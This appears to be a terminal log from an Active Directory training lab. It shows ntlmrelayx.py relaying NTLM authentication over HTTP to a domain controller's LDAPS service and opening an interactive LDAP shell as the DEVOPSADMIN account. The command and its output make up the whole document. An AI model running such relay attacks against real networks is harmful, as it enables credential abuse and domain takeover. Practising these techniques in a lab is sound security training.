 wsluser@dcorp-std219:/mnt/c/Windows/system32$
wsluser@dcorp-std219:/mnt/c/Windows/system32$ sudo ntlmrelayx.py -t ldaps://172.16.2.1 -wh 172.16.100.219 --http-port '80,8080' -i --no-smb-server
[sudo] password for wsluser:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 172.16.3.11 controlled, attacking target ldaps://172.16.2.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldaps://172.16.2.1 as DCORP/DEVOPSADMIN SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000 as DCORP/DEVOPSADMIN